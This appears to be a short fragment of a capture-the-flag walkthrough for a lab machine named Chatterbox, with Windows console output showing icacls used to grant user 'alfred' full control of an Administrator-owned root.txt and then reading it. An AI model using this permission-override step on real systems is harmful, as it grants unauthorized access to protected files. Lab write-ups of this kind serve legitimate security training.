 icacls root.txt
root.txt CHATTERBOX\Administrator:(F)
Successfully processed 1 files; Failed processing 0 files
icacls root.txt /grant alfred:F
icacls root.txt /grant alfred:F
processed file: root.txt
Successfully processed 1 files; Failed processing 0 files
icacls root.txt
icacls root.txt
root.txt CHATTERBOX\Alfred:(F)
CHATTERBOX\Administrator:(F)
Successfully processed 1 files; Failed processing 0 files
type root.txt
type root.txt